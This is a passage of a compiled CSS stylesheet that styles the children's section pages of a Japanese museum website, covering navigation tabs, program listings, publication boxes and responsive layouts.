        padding: 15px 100px 15px 20px;
        background: #ffffff;
        position: relative; }
        .about_kids_section.basic_data_section .right_summary .point .point_img01 {
          position: absolute;
          right: -35px;
          top: -14px; }
  .about_kids_section.please_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0; }
    .about_kids_section.please_section .ttl_box {
      width: 50%;
      margin: 0 auto 30px;
      padding: 0 50px;
      position: relative;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.please_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.please_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.please_section .ttl_box {
          width: 90%;
          margin: 0 auto 120px;
          padding: 0;
          line-height: 1; } }
      .about_kids_section.please_section .ttl_box:before {
        content: url(../img/about/kids/please_l_ttl_img.png);
        position: absolute;
        top: 25px;
        left: -50px; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .ttl_box:before {
            top: inherit;
            bottom: -120px;
            left: 20%; } }
      .about_kids_section.please_section .ttl_box:after {
        content: url(../img/about/kids/please_r_ttl_img.png);
        position: absolute;
        top: 25px;
        right: -50px; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .ttl_box:after {
            top: inherit;
            bottom: -120px;
            right: 20%; } }
      .about_kids_section.please_section .ttl_box h1 {
        marign-bottom: 30px; }
    .about_kids_section.please_section .rules li {
      vertical-align: top;
      border: 2px solid #ffffff;
      border-radius: 10px;
      padding: 32px 15px;
      background: rgba(255, 255, 255, 0.6);
      display: inline-block;
      width: 23%;
      box-sizing: border-box;
      margin: 0 5px;
      text-align: left;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.please_section .rules li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.please_section .rules li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.please_section .rules li {
          display: block;
          width: 100%;
          overflow: hidden;
          margin-bottom: 14px;
          line-height: 1; } }
      .about_kids_section.please_section .rules li .rule_img {
        margin-bottom: 28px;
        text-align: center; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .rules li .rule_img {
            float: left;
            width: 33%;
            margin-right: 1%; } }
      .about_kids_section.please_section .rules li h2 {
        color: #ec6941;
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 14px; }
  .about_kids_section.map_section {
    padding: 50px 0;
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_section.map_section .inner-box {
      overflow: inherit; }
    .about_kids_section.map_section .left_image {
      width: 44%;
      float: left; }
      @media (max-width: 767px) {
        .about_kids_section.map_section .left_image {
          float: none;
          width: 100%; } }
    .about_kids_section.map_section .right_summary {
      float: right;
      width: 53%;
      text-align: left;
      padding-bottom: 100px;
      background: url(../img/about/kids/map_bg01.png) no-repeat right bottom;
      background-size: 100% auto;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.map_section .right_summary {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.map_section .right_summary {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.map_section .right_summary {
          float: none;
          width: 100%;
          line-height: 1; } }
      .about_kids_section.map_section .right_summary h2 {
        color: #74a92d;
        margin: 25px 0 30px;
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.map_section .right_summary h2 {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.map_section .right_summary h2 {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_section.map_section .right_summary h2 {
            float: none;
            width: 100%;
            line-height: 1; } }
      .about_kids_section.map_section .right_summary ul li {
        padding-left: 40px;
        margin-bottom: 24px;
        position: relative; }
        .about_kids_section.map_section .right_summary ul li:before {
          content: "";
          background: #abbe0c;
          width: 27px;
          height: 27px;
          border-radius: 3px;
          color: #ffffff;
          font-size: 20px;
          display: block;
          font-weight: bold;
          position: absolute;
          left: 0px;
          text-align: center;
          line-height: 27px; }
        .about_kids_section.map_section .right_summary ul li.step01:before {
          content: "1"; }
        .about_kids_section.map_section .right_summary ul li.step02:before {
          content: "2"; }
        .about_kids_section.map_section .right_summary ul li.step03:before {
          content: "3"; }

/* .about_kids_section */
/* じょうはくキッズページ */
.page_enjoy #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_enjoy_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんで1年まるごと楽しもう */
  /*enjoy_section*/
  /* みんなで楽しく学べる講座 */
  /*every_section*/
  /* 近日中の講座 */
  /* program_section */
  /* 子供向けの冊子・パンフレット */
  /*publications_section*/ }
  .about_kids_enjoy_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_enjoy_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_enjoy_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_enjoy_section.nav_section {
    background: #ec6941; }
    .about_kids_enjoy_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.nav_section ul {
          text-align: center; } }
      .about_kids_enjoy_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_enjoy_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_enjoy_section.nav_section ul li span {
              display: none; } }
        .about_kids_enjoy_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_enjoy_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_enjoy_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_enjoy_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_enjoy_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_enjoy_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_enjoy_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_enjoy_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_enjoy_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_enjoy_section.nav_section p.nav04 {
      float: right; }
      .about_kids_enjoy_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_enjoy_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_enjoy_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_enjoy_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_enjoy_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_enjoy_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 20px; }
        .about_kids_enjoy_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_enjoy_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-right: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px; } }
        .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_enjoy_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_enjoy_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_enjoy_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_enjoy_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_enjoy_section.enjoy_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.enjoy_section {
        padding-bottom: 30px; } }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.enjoy_section .inner-box {
        padding: 0;
        margin: 0;
        width: 100%;
        overflow: inherit; } }
    .about_kids_enjoy_section.enjoy_section .enjoy_box {
      background: url(../img/about/kids/greeting_bg02.png) no-repeat center center;
      width: 607px;
      min-height: 375px;
      margin: 30px auto 70px;
      position: relative;
      padding-top: 70px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.enjoy_section .enjoy_box {
          width: 100%;
          padding-top: 50px;
          background: url(../img/about/kids/greeting_bg02.png) no-repeat top center; }
          .about_kids_enjoy_section.enjoy_section .enjoy_box p {
            padding: 0 4%;
            line-height: 1; } }
      .about_kids_enjoy_section.enjoy_section .enjoy_box h1 {
        margin-bottom: 18px; }
        .about_kids_enjoy_section.enjoy_section .enjoy_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.enjoy_section .enjoy_box h1 img {
            width: 70%; } }
      .about_kids_enjoy_section.enjoy_section .enjoy_box .enjoy_img01 {
        position: absolute;
        bottom: -60px;
        right: 64px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.enjoy_section .enjoy_box .enjoy_img01 {
            bottom: -90px;
            right: 15%;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.enjoy_section .enjoy_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.enjoy_section .enjoy_box {
          line-height: 1; } }
  .about_kids_enjoy_section.every_section {
    background: #eef8fa;
    padding: 67px 0;
    /* ttl_box */
    /* ul */ }
    .about_kids_enjoy_section.every_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.every_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_enjoy_section.every_section .ttl_box {
      width: 50%;
      margin: 0 auto 70px;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.every_section .ttl_box {
          width: 90%;
          margin: 0 auto 50px;
          padding: 0;
          line-height: 1; } }
      .about_kids_enjoy_section.every_section .ttl_box:before {
        content: url(../img/about/kids/enjoy/every_l_ttl_img.png);
        position: absolute;
        top: 0;
        left: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section .ttl_box:before {
            display: none; } }
      .about_kids_enjoy_section.every_section .ttl_box:after {
        content: url(../img/about/kids/enjoy/every_r_ttl_img.png);
        position: absolute;
        top: 0;
        right: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section .ttl_box:after {
            display: none; } }
      .about_kids_enjoy_section.every_section .ttl_box h1 {
        marign-bottom: 30px; }
    .about_kids_enjoy_section.every_section ul li {
      width: 48%;
      float: left;
      background: #ffffff;
      margin: 0 4% 20px 0;
      box-sizing: border-box;
      overflow: hidden;
      position: relative;
      /* firefox */
      /* IE10以降 */
      /* txt_wrap */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.every_section ul li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.every_section ul li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.every_section ul li {
          line-height: 1;
          width: 100%;
          margin: 0 0 20px; } }
      .about_kids_enjoy_section.every_section ul li:before {
        content: "";
        display: block;
        width: 40px;
        height: 7px;
        background: #ea5404;
        position: absolute;
        top: 0;
        left: 22px; }
      .about_kids_enjoy_section.every_section ul li:nth-child(2n) {
        margin: 0 0 20px 0; }
      .about_kids_enjoy_section.every_section ul li .img_right {
        float: right; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section ul li .img_right {
            width: 80px; } }
      .about_kids_enjoy_section.every_section ul li .txt_wrap {
        padding: 22px 192px 22px 22px;
        text-align: left; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section ul li .txt_wrap {
            padding: 22px 102px 22px 22px; } }
        .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
          font-size: 18px;
          color: #965627;
          font-weight: bold;
          margin: 0 0 20px;
          line-height: 1.5em;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
              line-height: 1; } }
  .about_kids_enjoy_section.program_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0;
    /* ここから */
    /* ここまで */ }
    .about_kids_enjoy_section.program_section .ttl_box {
      width: 50%;
      margin: 0 auto 30px;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.program_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_enjoy_section.program_section .ttl_box h1 {
        margin-bottom: 30px; }
    .about_kids_enjoy_section.program_section ul {
      margin: 0 0 40px; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section ul {
          margin: 20px 0; } }
      .about_kids_enjoy_section.program_section ul li {
        float: left;
        width: 30.5%;
        position: relative;
        margin: 30px 4.25% 0 0;
        background: #fff;
        text-align: left; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section ul li {
            margin: 0; } }
        .about_kids_enjoy_section.program_section ul li:nth-child(3n) {
          margin-right: 0; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section ul li {
            width: 100%;
            background: #fff; }
            .about_kids_enjoy_section.program_section ul li:not(:first-child) {
              margin-top: 20px; } }
        .about_kids_enjoy_section.program_section ul li a {
          display: block; }
        .about_kids_enjoy_section.program_section ul li .program_cate {
          font-size: 13px;
          display: inline-block;
          padding: 10px 8px 0; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate01 {
            border-top: 5px solid #f19149; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate02 {
            border-top: 5px solid #00b7ee; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate03 {
            border-top: 5px solid #ea68a2; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate04 {
            border-top: 5px solid #f7d251; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate05 {
            border-top: 5px solid #a2d06c; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate06 {
            border-top: 5px solid #b4b4b4; }
        .about_kids_enjoy_section.program_section ul li .program_box {
          width: 90.16%;
          margin: 0 auto;
          padding: 10px 0 0 0;
          text-align: left; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_box {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_box h2 {
            font-size: 20px; }
        .about_kids_enjoy_section.program_section ul li .program_img {
          width: 90.16%;
          margin: 20px auto 30px;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_img {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_img img {
            border: solid 5px #fff;
            width: 100%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.program_section ul li .program_img img {
                width: 100%; } }
          .about_kids_enjoy_section.program_section ul li .program_img .program_status {
            position: absolute;
            bottom: -10px;
            right: -10px; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.program_section ul li .program_img .program_status {
                right: 0px; } }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status01 {
              background: url(../img/program/pro_status01.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status02 {
              background: url(../img/program/pro_status02.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status03 {
              background: url(../img/program/pro_status03.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 15px;
              text-align: center;
              margin: 0 0 0 0;
              padding: 15px 0 19px; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status04 {
              background: url(../img/program/pro_status04.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status05 {
              background: url(../img/program/pro_status05.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
        .about_kids_enjoy_section.program_section ul li .program_sub_box {
          width: 90.16%;
          margin: 0 auto 20px; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_sub_box {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_sub_box .program_copy {
            display: block;
            font-size: 13px;
            font-weight: normal;
            margin: 10px 0 30px 0px; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table tr:nth-child(1) > th {
            border-top: 1px solid #707070; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table tr:nth-child(1) > td {
            border-top: 1px solid #e4e2e2; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_sub_box table {
              width: 100%; } }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table th {
            border-bottom: 1px solid #707070;
            padding: 5px 5px 8px 0;
            white-space: nowrap; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table td {
            border-bottom: 1px solid #e4e2e2;
            padding: 5px; }
    .about_kids_enjoy_section.program_section .more_program {
      margin: 30px auto;
      position: relative;
      width: 68%;
      line-height: 1.5em;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .more_program {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.program_section .more_program {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section .more_program {
          margin: 30px auto 150px;
          width: 94%;
          line-height: 1; } }
      .about_kids_enjoy_section.program_section .more_program .link_btn {
        margin: 30px auto 0;
        width: 250px; }
        .about_kids_enjoy_section.program_section .more_program .link_btn a {
          display: block;
          background: #fdd000;
          font-size: 16px;
          padding: 16px;
          border: 2px solid #ffffff;
          border-radius: 5px;
          line-height: 1.5em;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .more_program .link_btn a {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_enjoy_section.program_section .more_program .link_btn a {
              line-height: 1; } }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section .more_program .link_btn a {
              line-height: 1; } }
      .about_kids_enjoy_section.program_section .more_program:after {
        content: url(../img/about/kids/enjoy/soon_img01.png);
        position: absolute;
        top: 0;
        right: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section .more_program:after {
            bottom: -150px;
            right: 15%;
            top: inherit; } }
  .about_kids_enjoy_section.publications_section {
    padding: 50px 0;
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_enjoy_section.publications_section h1 {
      margin-bottom: 30px;
      /*		  width:80%;*/ }
      .about_kids_enjoy_section.publications_section h1 img {
        margin: 0 auto; }
    .about_kids_enjoy_section.publications_section ul {
      margin: 40px 0; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.publications_section ul {
          margin: 20px 0; } }
      .about_kids_enjoy_section.publications_section ul li {
        float: left;
        width: 48%;
        position: relative;
        margin-top: 30px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.publications_section ul li {
            margin: 0; } }
        .about_kids_enjoy_section.publications_section ul li:nth-child(even) {
          float: right; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.publications_section ul li {
            width: 100%;
            background: #ffffff; }
            .about_kids_enjoy_section.publications_section ul li:not(:first-child) {
              margin-top: 20px; } }
        .about_kids_enjoy_section.publications_section ul li .exh_box {
          background: #ffffff;
          width: 83.5%;
          min-height: 290px;
          margin-top: 25px;
          padding: 10px 0 0 0;
          text-align: left; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.publications_section ul li .exh_box {
              width: 100%;
              min-height: auto;
              margin: 0; } }
          .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box {
            width: 69%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box {
                width: 100%; } }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
              display: block;
              text-align: left;
              font-weight: bold;
              padding: 10px 0 0 20px;
              line-height: 1.4;
              margin-bottom: 15px;
              line-height: 1.5em;
              /* firefox */
              /* IE10以降 */
              font-size: 20px; }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
    line-height: 1; } }
              @media all and (-ms-high-contrast: none) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  line-height: 1; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  line-height: 1; } }
              @media (min-width: 768px) and (max-width: 991px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  font-size: 18px; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  font-size: 16px; } }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2:before {
                position: absolute;
                content: '';
                background: url(../img/index/icon01.png) no-repeat;
                background-size: 100% auto;
                width: 12px;
                height: 12px;
                margin: 6px 0 0 -20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.txt {
              padding: 5px 20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
              padding: 5px 20px;
              font-weight: bold;
              /* firefox */
              /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
    line-height: 1; } }
              @media all and (-ms-high-contrast: none) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
                  line-height: 1; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
                  line-height: 1; } }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.btn {
              padding: 5px 20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn {
              width: 80%;
              min-height: 32px;
              font-size: 13px;
              display: block;
              border: solid 1px #bfbfbf;
              padding: 7px 0 6px 0;
              background: #fff;
              color: #333333;
              margin: 0 auto 0 0; }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn {
                  margin: 0 auto;
                  width: 100%; } }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn:hover {
                background: #bfbfbf; }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn:after {
                display: inline-block;
                content: " \f1c1";
                font-family: FontAwesome;
                width: 25px;
                height: 25px;
                vertical-align: middle;
                text-align: center;
                color: #d31313; }
        .about_kids_enjoy_section.publications_section ul li .exh_img {
          position: absolute;
          top: 0;
          right: 0;
          width: 41.66666666666667%; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.publications_section ul li .exh_img {
              position: static;
              width: 100%;
              top: auto;
              right: auto;
              margin: 20px auto;
              text-align: center; } }
          .about_kids_enjoy_section.publications_section ul li .exh_img img {
            border: solid 5px #ffffff;
            width: 100%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.publications_section ul li .exh_img img {
                width: 70%; } }

/* .about_kids_enjoy_section */
/* じょうはくキッズページ */
.page_rekishi #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_rekishi_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんで出会おう土佐の歴史 */
  /*enjoy_section*/
  /* はくぶつかんで出会える資料 */
  /*every_section*/
  /* はくぶつかんで見るふれるまなぶ */
  /* learn_section */
  /* 展示をもっと楽しむために */
  /*more_section*/ }
  .about_kids_rekishi_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_rekishi_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_rekishi_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_rekishi_section.nav_section {
    background: #ec6941; }
    .about_kids_rekishi_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.nav_section ul {
          text-align: center; } }
      .about_kids_rekishi_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_rekishi_section.nav_section ul li span {
              display: none; } }
        .about_kids_rekishi_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_rekishi_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_rekishi_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_rekishi_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
